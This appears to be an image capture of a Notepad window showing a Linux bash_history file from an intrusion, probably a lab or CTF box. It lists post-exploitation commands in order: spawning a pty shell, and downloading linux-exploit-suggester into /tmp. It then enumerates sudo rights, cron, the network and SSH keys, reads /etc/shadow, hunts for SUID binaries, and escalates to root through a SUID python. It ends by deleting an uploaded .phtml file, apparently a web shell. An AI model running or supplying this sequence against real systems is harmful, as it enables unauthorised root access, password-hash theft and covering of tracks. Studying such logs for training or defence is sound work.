 bash_history - Notepad
File Edit Format View Help
su root
find / -name perl*
find / -name python*
python
python -c 'import pty; pty.spawn("/bin/sh")'
find / -name gcc*
find / -name cc
echo os.system('/bin/bash')
cd /tmp
wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh
env
ps -aux
ps -ef | grep root
ls -alh /usr/bin/
ls -alh /sbin/
dpkg -l
ls -aRl /etc/| awk '$1 ~ /^.*r.*/'
crontab -l
ifconfig -a
cat /etc/network/interfaces
cat /etc/sysconfig/network
cat /etc/resolv.conf
iptables -L
lsof -i
tcpdump
last
cat /etc/sudoers
sudo -l
ls -ahlR /root/
ls -ahlR /home/
cat ~/.bashrc
cat ~/.profile
cat ~/.ssh/authorized_keys
ls -aRl /etc/ | awk '$1 ~ /^.*w.*/' 2>/dev/null
/bin/bash -i
cat /etc/fstab
cat /etc/passwd
cat /etc/shadow
find / -type f -user root -perm -4000 2>/dev/null
./usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
rm /var/www/html/uploads/x.phtml
Ln 62, Col 65 100% Unix (LF) UTF-8